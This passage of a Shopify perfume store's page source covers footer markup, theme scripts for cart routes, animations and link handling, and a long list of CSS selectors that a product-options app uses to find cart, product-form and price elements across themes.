1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div>
  </div>
</div>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://amourscents.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
   <script>
     let customWaitForCart = setInterval(function(){
          if((typeof(window.upcartOnCartOpened) === 'function') && window.igData && window.igData.campaigns){
              clearInterval(customWaitForCart);
              window.isCartOpened = false;
              window.cartTestRan = false;
              window.upcartOnCartOpened = (cart) =>{
                  window.isCartOpened = true;
                  if(!window.cartTestRan){
                    window.igData.campaigns.setHistoryStatus("b49d25ac-e75a-4f06-8f0e-38ddf7aa6024", "I");
                    window.cartTestRan = true;
                  }
                  return cart;
              };
              window.upcartOnCartClosed = (cart) =>{
                  window.isCartOpened = false;
                  return cart
              };
          }
      },100);
      setInterval(function(){
        clearInterval(customWaitForCart);
      },8000);
   </script>
   <script src="//amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245" defer></script>
  <style>  </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AaW9lWkh5dkhRTzhKW__14656832010101544780" class="shopify-block shopify-app-block"><script type="module" defer src="https://cdn.shopify.com/extensions/019bb1f6-fcbe-7366-b948-e666c117b26c/advanced-product-options-176/assets/mws_apo_bundle.js"></script>

<script>
  window.mwApoSelectors = {
    "cart_row": [
      ".has-popup-tab .popup-tab .detail .item",
      "#main #cartform .cart-list .item",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item",
      "#cart_form .container .cart__itemList .cart__card",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item",
      ".template-cart .section-cart .cart .cart-table tbody .table-row",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row",
      "#header-cart .mini-products-list:first-child .grid",
      ".cart .grid table tbody tr.cart__row",
      ".recently-added table tbody tr",
      ".custom .row .columns .cart-table tbody tr",
      ".cart-summary .cart-summary__product:first-child",
      "form .cart-items .cart-item-container",
      "#CartForm #CartOuter table tbody .item",
      "#your-shopping-cart .page-container .main-content .items > .item:not(:last-child)",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item",
      "#cartform .cart-items .item",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:first-child",
      "form .cart .cart__row:nth-child(2) .grid:first-child",
      ".ajaxcart .items .item",
      ".cart .items .item",
      ".cart-preview .product-container .box.product",
      ".cart-form .cart-items .cart-item",
      "#cart-form table tbody .cart-row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart-table tbody .cart__row",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".cart-form .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".shopify-section form .wrapper-cart .cart-list li",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item",
      "#cartform .cart-table tbody tr.even",
      ".standard-page form .cart-items.row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row",
      "#cartform table tbody tr",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row",
      ".cart__form .cart__table .cart__items .cart__item",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".cart-form .cart-items tbody tr.cart-item",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      "form.cart .cart__row:not(.cart__header-labels) .grid--full.cart__row--table-large",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item",
      "form table tbody tr",
      "form .cart--mobile .cart__items .cart-item",
      "#cart-form .cart-row",
      ".cart .cart-table tbody tr.cart__row",
      "form .cart-items-container .cart-items tbody tr.cart-item",
      ".modal--window .modal--container form .variant-id",
      ".template--cart .layout--main-content form .content .variant-id",
      ".template-cart .cart .cart-items",
      ".header-cart .header-cart-items .header-cart-item",
      ".grid #cartForm .cartRow",
      ".modal--container .fw--cart form .content .variant-id",
      ".panel div form .content .variant-id",
      ".shopify-section .reading-container #cartform ul li.item",
      ".cart #shopify-section-cart-template  #cart_form ul li",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-item",
      "form .cart-items tbody .cart-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      ".cart.table-wrap .cart-table tbody .cart__row",
      ".mm-panels .mm-opened .cart_item",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child)",
      ".template-cart .cartForm .cart__body .cart__row:not(:first-child)",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart",
      ".cart div .cart-table-wrap .data-table tbody tr",
      "#shopify-section-cart-template .cart .line-items .line-item",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#cart_form ul li",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item",
      "#cart_form .section .cart_items",
      "#cartform .cart-list .item.clearfix",
      ".cart_menu form .cart_row:first-child ul:last-child",
      ".cart_tbl form .con_row ul",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item",
      ".site-box-content .cart .cart-items .cart-item",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child",
      "#cartform .cart-contents .clearfix",
      ".template-product #cart-summary-overlay .cart-summary-overlay__column-item .cart-summary-overlay__variants",
      "#cartform .item-list .item .desc div .name",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product",
      ".cart #shopping-cart #cartform table tbody tr",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item",
      ".container form .cart__items tbody tr.cart-item",
      "#cart_form .section .columns .section.clearfix:first-child",
      ".cart_container .cart_content form.js-cart_content__form ul.js-cart_items .cart_item ",
      "#cartform table.desktop-9 tbody tr",
      ".cart-form .cart__products .cart__product .cart__row",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row",
      ".container-widget .shopping-cart-table tbody tr",
      ".cart-items__wrapper .cart-form .cart-items__table tr"
    ],
    "product_form": [
      ".product-form form",
      ".nav-shift .shopify-section .product .container #main form",
      ".product__container div .product__section .product_form .shopify-product-form",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form",
      ".container.clearfix > div .product-grid-product-template .twelve .bottompad .product-variants #add-item-form-product-template",
      ".pageWrapper .page-container .main-content .shopify-section .product-template__container .grid .grid__item .product-single__meta .product-form",
      ".product-page--main-content .product-page--cart-form-block .product-page--cart-form .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      ".form__width .product__form .product-form",
      ".template-product .page-container .main-content .item .shopify-product-form",
      ".row.light-space-above .product-details .product-section .product-form",
      ".page-wrapper .product-wrapper .product-options #product-options .product-form .shopify-product-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".item .right .shopify-product-form",
      ".main-content > div .grid .product-aside .purchase-box .product-form",
      "#shopify-section-page-product .product-page .product-details-wrap .product-form",
      ".product-page--form #AddToCartForm--product-template .shopify-product-form:first-child",
      ".product .row .product-shop .shopify-product-form",
      ".product .row .product-shop div #add-to-cart-form",
      ".product--container .product--outer .product-form--alt div form",
      "#product-box .col-md-5 .product-description-main-wrapper #add-to-cart-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".product-page #product-right #product-description div .product_form",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm",
      ".product.container .inner .product__details.clearfix .product__info .product__form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".product-container .product .product-details-wrapper .shopify-product-form",
      ".page-template-product .site-main #shopify-section-static-product form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".sidebarColumn-inner .content-wrapper--title > div #AddToCartForm .shopify-product-form",
      ".product__details .inner .grid .product__info .product__form",
      ".product-description div #add-to-cart-product-page .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      "#shopify-section-static-product .module-wrapper .product-wrap .product-form",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form",
      ".section-product-template .form-vertical",
      "#productTop .grid .productInfo #prodForm",
      ".partial--product .details .add-to-cart .shopify-product-form",
      ".shopify-section > div .product-container .product-info .inner .product-form",
      ".product .product_section .product__description .product_form .shopify-product-form",
      ".product-info .product-info--wrapper .product-form .productForm",
      ".product-template .product-top .product-right #AddToCartForm",
      "#shopify-section-page-product div .product-form .shopify-product-form",
      ".product--product-template .grid__item .grid .grid__item .product-form",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-main .product-form",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm",
      "#shopify-section-product-template .shopify-product-form",
      ".product-atc .product-atc-steps .product-atc-step-form .product-form",
      ".section .six.columns .product_form .shopify-product-form:first-child",
      ".product_section.product_images_position--left .seven.columns.omega .product_form .shopify-product-form",
      ".product-area .product-detail .product-detail__form .feedback-go_to_cart",
      ".pro_main_c .row div form",
      "#section-product .site-box .site-box-content div #add-to-cart-product .shopify-product-form",
      ".main-content #shopify-section-module-product .product-details-inline .product-wrap .product-form .shopify-product-form",
      ".product__form__wrapper > div .product__form .shopify-product-form",
      "#main #shopify-section-product-template div .product-details .shopify-product-form",
      ".product-detail .detail .product-form form:first-child",
      ".product #content #product-description #AddToCartForm",
      ".container .grid .grid__cell .product__details .product__form ",
      "#shopify-section-product-template > div .js-product_section > div .product_form .shopify-product-form:first-child",
      ".product-top #product-description div .shopify-product-form",
      ".container .product-single__bottom > div .js-cart-replace .product-single__box .js-product-form",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) #add-item-form",
      '.page-container .grid .grid__item .product-form[action="/cart/add"]',
      'form[action="/cart/add"]',
    ],
    "add_to_cart": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .product-add .button",
      ".product_form .shopify-product-form .add_to_cart:first-child",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form .addtocart-button-active",
      "#add-item-form-product-template .purchase-section div.four:last-child .purchase .bottompad-quarter #add-to-cart-product-template",
      ".product-form .product-action .product-form__item--submit #AddToCart-product-template",
      ".shopify-product-form .quanity-cart-row .add-to-cart #add",
      ".product-form .product-detail__quantity-row .btn",
      ".product-form .product__submit .product__submit__buttons .product__submit__add",
      ".template-product .page-container .main-content .item .shopify-product-form .add-to-cart",
      ".product-form .payment-and-quantity--with-quantity .payment-and-quantity__add .product-add",
      ".shopify-product-form .form-actions .button",
      ".shopify-product-form .add-to-cart-container .btn--add-to-cart",
      ".shopify-product-form .row .add-to-cart",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .cart-buttons .button-wrapper .default-cart-button__button",
      ".product-form .product-add-to-cart .product-add .add-to-cart",
      ".shopify-product-form .cta-content--pay-buttons #AddToCart--product-template:first-child",
      ".shopify-product-form .groups-btn .btn",
      ".product-shop div #add-to-cart-form #product-add-to-cart",
      ".product-form--alt div form .product-form--atc .product-form--atc-button",
      "#add-to-cart-form .row .product-page--submit-action #purchase",
      ".product-form div:nth-child(2) .btn",
      ".product_form #product-add #AddToCart",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .paymentButtonsWrapper #AddToCart",
      ".product__form .product__buy .button:first-child",
      ".shopify-product-form .row .product-form__item #AddToCart-product-template",
      ".shopify-product-form .product-add-to-cart .add-to-cart",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button",
      ".product-single__meta .product-single__form .add-to-cart",
      ".shopify-product-form .product-selectors #AddToCart",
      ".product__form .product__buy .product__add-to-cart",
      ".shopify-product-form .buttons-holder .addToCart",
      ".AddToCartForm .cta-content .AddToCart",
      ".product-form .add-to-cart .product-form-add-to-cart .product-form-submit-wrap .add-to-cart-button",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--add-to-cart",
      ".section-product-template .form-vertical .product-template__container .product-details .product-smart-wrapper .add-to-cart-btn",
      "#productTop .grid .productInfo #prodForm #AddToCart",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-b span .add",
      ".product-form .productoptions .with-payment-button .add-to-cart",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .add_to_cart",
      "form.productForm .productForm-block div .productForm-submit",
      "#AddToCartForm .product-add .AddtoCart",
      ".shopify-product-form .product-submit .payment-buttons-container .add-to-cart",
      ".grid__item .product-form #AddToCart",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form .add_to_cart",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .add-to-cart__wrapper #AddToCart-product",
      ".product-form .product-options-bottom .add-to-cart-box .actions > div .button-wrapper-content .add-to-cart",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart",
      "#shopify-section-product-template .shopify-product-form .item .add-to-cart",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element-submit-button",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      "#product-form .purchase-details .purchase-details__buttons .add_to_cart",
      ".feedback-go_to_cart .cf .product-detail__form__action .button",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .btn_c",
      ".shopify-product-form .cart-functions .button",
      ".shopify-product-form .input-wrapper .product-quantity-container .add-to-cart .product-form-submit-wrap .button",
      ".shopify-product-form .product__submit .product__submit__buttons .product__submit__add",
      ".shopify-product-form .quick-actions .button",
      "form .quantity-submit-row__submit .button:first-child",
      ".product #content #product-description #AddToCartForm #addToCart",
      ".grid__cell .product__details .product__form .product__add-to-cart",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      ".shopify-product-form .product-add .add",
      ".js-product-form .product-single__add .js-product-add",
      "#add-item-form .wrapper .pull-left:last-child .addtocart",
      '.product-form[action="/cart/add"] .product-form__item .btn[name="add"]',
      ".product-form .product-form__buttons .product-form__add-to-cart:first-child",
      ".product-main .product-form--atc .product-form--atc-button",
      ".product__content .product__content-main .product__form-wrapper .product__add-to-cart-button",
      ".product-wrapper #AddToCart--product-template",
      ".page-margin--product .product__form #klaviyo_sensor_pro",
      '.product:first-child .variations_form .single_add_to_cart_button[type="submit"]',
      ".product-form__buttons .product-form__submit",
      "add-to-cart-component .add-to-cart-button",
      ".mws-addtocart",
      'form[action="/cart/add"] [name="add"]',
    ],
    "price": [
      "form .title-row .product-price .theme-money",
      ".product__container div .product__section .product__details .product__price span .current_price .money",
      ".template-product .page-body-content .section-product .product-details-wrapper .price .money",
      "#product-id-product-template > div .relative-product-template > div .content-height-product-template > div .twelve .offers #price-product-template",
      ".shopify-section .product-template__container .grid .grid__item .product-single__meta .product-single__price .product-price__price #ProductPrice-product-template",
      ".product-page--main-content .product-page--cart-form-block .prices div p .actual-price",
      ".product-detail__detail > div .product-detail__title-area .product-detail__price span .theme-money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".template-product .page-container .main-content .item .info .price .money span",
      ".row.light-space-above .product-details .product-section .product-price .current-price",
      ".page-wrapper .product-wrapper .product-options .product-price .money:first-child",
      ".max-site-width .lg--up--seven-eighths .grid .grid__item:nth-child(2) .wd--pt3 .mt3 div #AddToCartForm--product .shopify-product-form",
      ".item .right div #productPrice-product-template .money",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .price #ProductPrice-product-template",
      ".product-form .product-add-to-cart .product-price .product-price-minimum",
      ".wrapper .grid .grid__item .product-page--form .f--main .ProductPrice:first-child",
      ".row .product-shop .prices .price .money",
      ".product-shop div #add-to-cart-form .prices .price",
      ".product-main .product-details .product-pricing .product--price .price--main .money",
      "#add-to-cart-form .product-page--pricing .product-page--pricing--variant-price #price-field .money",
      ".grid .grid__item.five-twelfths .product-price span .theme-money",
      ".product-page #product-right #product-description div .product-prices .product-price",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm #ProductPrice .money",
      ".product.container .inner .product__details.clearfix .product__meta.product__meta--mobile .product__prices .product__price:not(.product__price--old):not(.product__price--new)",
      ".desktop-flex-wrapper > div .mobile-hidden-sm .product-item-caption-header .product-item-caption-price #ProductPrice-product-template .money",
      ".product-details-wrapper .product-details .product-price .product-price-minimum",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button .money",
      ".product-details .product-price .money:last-child",
      ".main-content #shopify-section-product-template .product-section .page-content--product .page-width .grid .grid__item .product-single__meta .product__price .money:first-child",
      ".shopify-product-form .medium-down--text-center .medium-down--text-center",
      ".product__details .inner .grid .product__info .product-meta .product-meta__prices .product-meta__price",
      "#shopify-section-product-page .product-page .product-content .product-header .product-price .productPrice",
      ".section-product .grid .product-info .priceWrapper #ProductPrice",
      ".module-product .product-wrap .product-details .product-price .price .money:first-child",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--price span",
      ".section-product-template .form-vertical .product-template__container .js-prod-price span",
      "#productTop .grid .productInfo .price #ProductPrice",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-a .price .actual-price",
      ".shopify-section > div .product-container .product-info .inner .majorinfo .pricearea .current-price",
      ".product .product_section .product__description .current_price  .money span",
      ".product-info .product-info--wrapper .block .product-price .product-normal-price .money",
      "#AddToCartForm #product-price .product-price .money",
      ".shopify-product-form .product-submit .product-price .product-price-minimum",
      ".grid__item .product-form #ProductPrice",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .modal_price .current_price .money span",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .text-center .product__price .money #ProductPrice-product .money span",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-data .price-box .detail-price .price .money",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart span:last-child",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      "#shopify-section-product-template .pricing .price span",
      ".product-main-content .product-header-desktop .product-price .price-main",
      ".product .product-header-mobile .product-price .price-main",
      ".section .six.columns .modal_price span .current_price .money:first-child",
      ".product_section.product_images_position--left .seven.columns.omega p.modal_price span:nth-child(1) .money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .price .money",
      "#section-product .site-box .site-box-content .price .product-price",
      ".main-content #shopify-section-module-product .product-details-inline .product-details .product-price .price .money",
      ".product__form__wrapper > div .product__title__wrapper .product__price span",
      "#shopify-section-product-template div .product-details .product-price-wrap #productPrice-product-template .price-money .money",
      ".product-detail .detail .price-area .theme-money .money:first-child",
      ".product #content #product-description #AddToCartForm .product-price .money span",
      ".grid__cell .product__details .product__meta .product__prices .product__price",
      ".product-template .main div div div .js-product_section div .modal_price span .current_price .money:first-child",
      ".product-top #product-description div .shopify-product-form #product-price .product-price",
      ".section--product-single > div .product-single__bottom > div .js-cart-replace > div .js-product-price-number .product-single__price-number .money",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) .product-info__price .price-box__new .money",
      ".page-container .product__price .price:not(.price--on-sale) .price__pricing-group .price__regular .price-item.price-item--regular",
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--sale",
      ".page-container .product-single__price",
      ".product__content .price .price__pricing-group .price__regular .price-item--regular:first-child",
      "#shopify-section-product-template .Product__Wrapper .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      ".product__content .product__price .product__current-price",
      ".product-wrapper #ProductPrice",
      ".product-single .product__price .price__regular .price-item--regular",
      ".page-margin--product [data-form-wrapper] [data-price-wrapper] [data-product-price]",
      "#shopify-section-product-template .product-single__meta .product-single__prices .product-single__price",
      ".product:first-child .price-review .price_range",
      ".modal_price span .current_price .money",
      "product-price .price",
      ".mws-price",
      "product-info .price__container .price__regular .price-item--regular",
    ],
    "compare_price": [
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--regular",
      ".product-single .product__price .price__sale .price-item--sale",
      "product-price .compare-at-price",
      ".mws-compare",
    ],
    "cart_properties": [
      ".cart-popup-wrapper .cart-popup-item .product-details .product-details__item",
      ".cart .cart__row .cart__meta .product-details .product-details__item",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item .miniCart__itemDetails",
      "#cart_form .container .cart__itemList .cart__card .cart__info .cart__text .meta",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item .cart-mini-item-row .cart-mini-item-variant",
      ".template-cart .section-cart .cart .cart-table tbody .table-row .product-item .variant",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row .item-details .three h6",
      ".cart .grid table tbody td.cart__meta .list-view-item__title",
      ".block-cart .mini-products-list:first-child .grid .product-details .pName",
      ".recently-added table tbody tr .cart-detail h2",
      ".custom .row .columns .cart-table tbody tr .title p",
      ".cart-summary .cart-summary__product:first-child .cart-summary__product__description .cart-summary__product__variants",
      "form .cart-items .description .description__variant:last-child",
      "#CartForm #CartOuter table tbody .item .desc a",
      "#your-shopping-cart .page-container .main-content .item .product .subtitle",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item .title-variant .variant",
      "#cartform .cart-items .item .description .variant",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item .cart-item-info-wrapper .cart-item-options ul li:nth-last-child(2)",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      "form .cart .cart__row:nth-child(2) .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      ".ajaxcart .items .item .right .description:last-child",
      ".cart .items .item .right .description:last-child",
      ".cart-preview .product-container .product figure figcaption",
      ".cart-form .cart-items .cart-item .grid .cart-item-product .cart-item-title",
      "#cart-form table tbody .cart-row .cart-detail a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item.grid__item.three-quarters .mb1 ",
      ".cart .cart-table tbody .cart__row td:first-child .cart__info .product-grid-title",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li .cart-title .product-name",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name",
      ".cart-form .cart_items .cart-list li .details .cart-details .product-name",
      ".shopify-section form .wrapper-cart .cart-list li .product-details p.size",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name a",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item .cart-item--inner .cart-item--content .cart-item--content-title",
      ".atc-banner--container .atc-banner--outer .atc-banner--inner .atc-banner--product .atc--product .atc--product-details .atc--product-details--title",
      "#cartform .cart-table tbody .cart-table-title .cart__meta-text",
      ".standard-page form .cart-items.row > div .cart-item .cart-column--detail .cart-column--title-and-price .cart-variant",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p .ajaxcart__product-meta",
      "#cartform table tbody tr .cart-item .cart-title p",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row .ajaxcart__product-meta",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row td:nth-child(2) small",
      ".cart__form .cart__table .cart__items .cart__item .cart-item__left .cart-item__title",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".cart-form .cart-items tbody tr.cart-item .product-item .product-item-details .cart-variant",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item .cart-item-column-2 .cart-item-title",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row .grid:first-child .grid__item.grid__item.two-thirds .ajaxcart__product-name--wrapper .ajaxcart__product-meta",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large .grid__item:first-child .grid .grid__item.three-quarters .cart__product-meta:first-child",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row > div .grid__item:nth-child(2) .display-table-cell p .ajaxcart__product-title",
      "form.cart .cart__row:nth-child(3) .grid--full.cart__row--table-large .grid__item:first-child .grid .grid__item:nth-child(2) a",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item .product-meta .product-meta__title",
      "form table tbody tr td.cart-item__info .cart-item__variant",
      "form .cart--mobile .cart__items .cart-item .cart-item__right .cart-item__title",
      "#cart-form .cart-row .content > div h3",
      ".cart .cart-table tbody tr.cart__row td:first-child .cart__info .product-grid-title",
      "form .cart-items-container .cart-items tbody tr.cart-item .cart-item-product-wrap .cart-variant",
      ".modal--window .modal--container form .variant-id .title a",
      ".template--cart .layout--main-content form .content .variant-id .title a",
      ".template-cart .cart .cart-product-info-wrapper .cart-product-info-wrapper .cart-price-wrapper + p",
      ".header-cart .header-cart-items .header-cart-item .header-cart-item-info .header-cart-item-options span:first-child",
      ".grid #cartForm .cartRow li:nth-child(2) a",
      ".modal--container .fw--cart form .content .variant-id .right-column .title",
      ".panel div form .content .variant-id .right-column .title",
      ".shopify-section .reading-container #cartform ul li .desc .name",
      ".cart #shopify-section-cart-template  #cart_form ul li .title_column p a",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
